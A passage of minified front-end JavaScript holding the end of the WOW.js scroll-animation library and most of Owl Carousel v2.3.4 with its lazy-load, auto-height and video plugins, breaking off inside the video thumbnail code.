d=b[c];a[""+c]=d;for(var e=0;e<this.vendors.length;e++){var f=this.vendors[e];a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=d}}}},{key:"vendorCSS",value:function(a,b){for(var c=q(a),d=c.getPropertyCSSValue(b),e=0;e<this.vendors.length;e++){var f=this.vendors[e];d=d||c.getPropertyCSSValue("-"+f+"-"+b)}return d}},{key:"animationName",value:function(a){var b=void 0;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=q(a).getPropertyValue("animation-name")}return"none"===b?"":b}},{key:"cacheAnimationName",value:function(a){return this.animationNameCache.set(a,this.animationName(a))}},{key:"cachedAnimationName",value:function(a){return this.animationNameCache.get(a)}},{key:"scrollHandler",value:function(){this.scrolled=!0}},{key:"scrollCallback",value:function(){if(this.scrolled){this.scrolled=!1;for(var a=[],b=0;b<this.boxes.length;b++){var c=this.boxes[b];if(c){if(this.isVisible(c)){this.show(c);continue}a.push(c)}}this.boxes=a,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function(a){for(;void 0===a.offsetTop;)a=a.parentNode;for(var b=a.offsetTop;a.offsetParent;)a=a.offsetParent,b+=a.offsetTop;return b}},{key:"isVisible",value:function(a){var b=a.getAttribute("data-wow-offset")||this.config.offset,c=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,d=c+Math.min(this.element.clientHeight,k())-b,e=this.offsetTop(a),f=e+a.clientHeight;return d>=e&&f>=c}},{key:"disabled",value:function(){return!this.config.mobile&&f(navigator.userAgent)}}]),a}();b["default"]=r,a.exports=b["default"]});
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g>0;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i,g-=1;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],e.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(a("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},e.prototype.initializeItems=function(){var b=this.$element.find(".owl-item");if(b.length)return this._items=b.get().map(function(b){return a(b)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var a,b,c;a=this.$element.find("img"),b=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,c=this.$element.children(b).width(),a.length&&c<=0&&this.preloadAutoWidthImages(a)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var e=-1,f=30,g=this.width(),h=this.coordinates();return this.settings.freeDrag||a.each(h,a.proxy(function(a,i){return"left"===c&&b>i-f&&b<i+f?e=a:"right"===c&&b>i-g-f&&b<i-g+f?e=a+1:this.op(b,"<",i)&&this.op(b,">",h[a+1]!==d?h[a+1]:i-g)&&(e="left"===c?a+1:a),-1===e},this)),this.settings.loop||(this.op(b,">",h[this.minimum()])?e=b=this.minimum():this.op(b,"<",h[this.maximum()])&&(e=b=this.maximum())),e},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){(a=this.normalize(a))!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){if(b=this._items.length)for(c=this._items[--b].width(),d=this.$element.width();b--&&!((c+=this._items[b].width()+this.settings.margin)>d););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2==0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=-1*f*g),a=c+e,(d=((a-h)%g+g)%g+h)!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.isVisible()&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){(a=this.normalize(a,!0))!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),!1!==this.settings.responsive&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&-1!==a.namespace.indexOf("owl")?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type)){var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&-1*e||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);for(c.lazyLoadEager>0&&(e+=c.lazyLoadEager,c.loop&&(g-=c.lazyLoadEager,e++));f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1,lazyLoadEager:0},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src")||f.attr("data-srcset");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):f.is("source")?f.one("load.owl.lazy",a.proxy(function(){this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("srcset",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(c){this._core=c,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"===a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var d=this;a(b).on("load",function(){d._core.settings.autoHeight&&d.update()}),a(b).resize(function(){d._core.settings.autoHeight&&(null!=d._intervalId&&clearTimeout(d._intervalId),d._intervalId=setTimeout(function(){d.update()},250))})};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.settings.lazyLoad,e=this._core.$stage.children().toArray().slice(b,c),f=[],g=0;a.each(e,function(b,c){f.push(a(c).height())}),g=Math.max.apply(null,f),g<=1&&d&&this._previousHeight&&(g=this._previousHeight),this._previousHeight=g,this._core.$stage.parent().height(g).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?"width:"+c.width+"px;height:"+c.height+"px;":"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(c){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?a("<div/>",{class:"owl-video-tn "+j,srcType:c}):a("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+c+")"}),b.after(d),b.after(e)};if(b.wrap(a("<div/>",{class:"owl-video-wrapper",style:g})),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return 